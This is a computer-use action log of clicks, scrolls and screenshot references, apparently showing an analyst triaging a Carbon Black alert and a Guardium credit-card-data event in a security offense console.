
{"action": "mouse_move", "coordinate": [187, 193]}

{"action": "mouse_move", "coordinate": [195, 195]}

{"action": "mouse_move", "coordinate": [253, 196]}

Open the '2 events' list for Carbon Black offense 4603.
{"action": "left_click", "coordinate": [648, 168]}

Open the Carbon Black alert event's details and scroll to its Payload Information.
{"action": "left_click", "coordinate": [648, 166]}

{"action": "mouse_move", "coordinate": [485, 337]}

{"action": "mouse_move", "coordinate": [216, 339]}

{"action": "double_click", "coordinate": [111, 332]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [35, 50]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [246, 309]}

Highlight the watched process_name text in the payload and return to the event list.
{"action": "left_click_drag", "start_coordinate": [51, 291], "coordinate": [412, 299]}

{"action": "left_click", "coordinate": [33, 49]}

Close the Carbon Black events window, open offense 4604's events and view the Guardium Credit Card Numbers event for JOE.
{"action": "left_click", "coordinate": [7, 17]}

{"action": "left_click", "coordinate": [601, 167]}

{"action": "double_click", "coordinate": [105, 343]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Close the Guardium event details window, returning to the Offense 4604 summary for JOE.
{"action": "left_click", "coordinate": [8, 17]}

{"action": "mouse_move", "coordinate": [88, 169]}
